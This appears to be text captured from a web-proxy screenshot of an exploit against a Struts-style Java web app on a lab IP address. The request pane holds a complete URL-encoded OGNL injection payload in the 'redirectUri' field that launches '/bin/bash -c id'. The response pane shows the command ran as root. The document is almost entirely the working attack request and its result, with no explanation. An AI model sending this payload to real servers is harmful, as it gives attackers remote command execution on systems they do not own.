 Request
Pretty Raw \n Actions
1 POST /hello.action HTTP/1.1
2 Host: 192.168.137.128:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 627
9 Origin: http://192.168.137.128:8080
10 Connection: close
11 Referer: http://192.168.137.128:8080/hello.action
12 Cookie: JSESSIONID=A517F442D8F125B85B3A03563F05601D
13 Upgrade-Insecure-Requests: 1
14
15 redirectUri=
%25%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28%23_memb
erAccess%3F%28%23_memberAccess%3D%23dm%29%3A%28%28%23container%3D%23context
%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ognlUt
il%3D%23container.getInstance%28%40com.opensymphony.xwork2.ognl.OgnlUtil%40
class%29%29.%28%23context.setMemberAccess%28%23dm%29%29%29%29.%28%23cmds%3D
%28%7B%27%2Fbin%2Fbash%27%2C%27-c%27%2C%27id%27%7D%29%29.%28%23p%3Dnew+java
.lang.ProcessBuilder%28%23cmds%29%29.%28%23process%3D%23p.start%28%29%29.%2
8%40org.apache.commons.io.IOUtils%40toString%28%23process.getInputStream%28
%29%29%29%7D%0A
Search...
0 matches
Response
Pretty Raw Render \n Actions
7 <!DOCTYPE html>
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8">
11 <title>
Hello
</title>
12 </head>
13 <body>
14 <p>
Your url: uid=0(root) gid=0(root) groups=0(root)
15
16 </p>
17
18 <form id="hello" name="hello" action="/hello.action" method="post">
19 <table class="wwFormTable">
<tr>
20 <td class="tdLabel">
<label for="hello_redirectUri" class="label">
Your url:
</label>
</td>
21 <td
22 >
<textarea name="redirectUri" cols="100" rows="20" id="hello_redir
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAcce
23 </textarea>
</td>
24 </tr>
25
26 <tr>
Search...
0 matches